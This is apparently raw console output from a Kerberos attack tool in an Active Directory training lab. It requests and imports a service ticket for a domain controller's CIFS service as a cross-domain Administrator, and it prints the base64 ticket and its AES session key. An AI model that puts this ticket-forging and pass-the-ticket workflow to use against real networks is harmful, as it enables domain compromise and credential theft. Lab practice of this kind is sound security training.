 [*] Requesting default etypes (RC4_HMAC, AES[128/256]_CTS_HMAC_SHA1) for the service ticket
[*] Building TGS-REQ request for: 'cifs/eurocorp-dc.eurocorp.LOCAL'
[*] Using domain controller: eurocorp-dc.eurocorp.LOCAL (172.16.15.1)
[+] TGS request successful!
[+] Ticket successfully imported!
[*] base64(ticket.kirbi):
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
ZXVyb2NvcnAuTE9DQUw=
ServiceName : cifs/eurocorp-dc.eurocorp.LOCAL
ServiceRealm : EUROCORP.LOCAL
UserName : Administrator (NT_PRINCIPAL)
UserRealm : DOLLARCORP.MONEYCORP.LOCAL
StartTime : 5/19/2025 2:29:42 PM
EndTime : 5/20/2025 12:24:37 AM
RenewTill : 5/26/2025 2:24:37 PM
Flags : name_canonicalize, ok_as_delegate, pre_authent, renewable, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : qXfCIET5loByX+z1Wy1Ak1IujsF4twLVEeLzCb5bU1Q=